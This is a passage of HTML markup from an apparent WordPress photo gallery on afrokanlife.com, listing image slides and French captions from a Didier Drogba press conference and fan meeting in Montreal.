                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-4.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -4"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-4-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-4-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-4-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-4-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-4-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-4-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-4-1068x712.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-4.jpg 2000w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-5.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -5"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-5-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-5-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-5-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-5-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-5-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-5-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-5-1068x712.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-5.jpg 2000w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item5">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-6.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -6"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-6-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-6-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-6-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-6-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-6-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-6-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-6-1068x712.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-6.jpg 2000w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item6">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-7.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -7"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-7-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-7-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-7-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-7-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-7-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-7-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-7-1068x712.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-7.jpg 2000w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item7">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-8.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -8"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-8-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-8-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-8-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-8-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-8-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-8-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-8-1068x712.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-8.jpg 2000w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item8">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-9.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -9"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-9-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-9-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-9-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-9-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-9-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-9-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-9-1068x712.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-9.jpg 2000w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item9">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-10.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -10"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-10-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-10-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-10-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-10-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-10-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-10-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-10-1068x712.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-10.jpg 2000w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item10">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-1.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -1"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-1-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-1-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-1-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-1-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-1-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-1-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-1-1068x712.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-1.jpg 2000w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item11">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-11.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -11"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-11-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-11-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-11-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-11-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-11-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-11-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-11-1068x712.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-11.jpg 2000w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item12">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-12.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -12"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-12-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-12-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-12-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-12-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-12-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-12-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-12-1068x712.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-12.jpg 2000w" sizes="(max-width: 630px) 100vw, 630px" alt="Les partisans font la rencontre de Didier Drogba">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item13">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-13.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -13"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-13-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-13-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-13-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-13-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-13-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-13-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-13-1068x712.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-13.jpg 2000w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item14">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-14.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -14"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-14-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-14-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-14-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-14-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-14-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-14-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-14-1068x712.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-14.jpg 2000w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item15">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-15.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -15"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-15-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-15-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-15-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-15-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-15-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-15-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-15-1068x712.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-15.jpg 2000w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item16">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-16.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -16"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-16-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-16-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-16-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-16-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-16-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-16-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-16-1068x712.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-16.jpg 2000w" sizes="(max-width: 630px) 100vw, 630px" alt="Les partisans font la rencontre de Didier Drogba">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item17">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-17.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -17"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-17-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-17-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-17-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-17-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-17-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-17-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-17-1068x712.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-17.jpg 2000w" sizes="(max-width: 630px) 100vw, 630px" alt="Les partisans font la rencontre de Didier Drogba">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item18">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-18.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -18"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-18-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-18-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-18-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-18-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-18-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-18-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-18-1068x712.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-18.jpg 2000w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item19">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-19.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -19"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
